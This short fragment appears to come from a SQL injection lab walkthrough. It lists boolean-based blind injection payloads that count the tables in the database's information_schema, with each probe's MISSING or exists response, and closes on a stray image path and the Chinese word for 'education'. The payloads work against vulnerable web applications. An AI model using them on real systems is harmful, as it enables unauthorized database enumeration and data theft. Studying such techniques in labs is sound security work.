 1' and (select count(table_name) from information_schema.tables where
table_schema=database())>10;#   MISSING
1' and (select count(table_name) from information_schema.tables where
table_schema=database())>5;#    MISSING
1' and (select count(table_name) from information_schema.tables where
table_schema=database())>2;#    MISSING
1' and (select count(table_name) from information_schema.tables where
table_schema=database())=2;#    exists
教育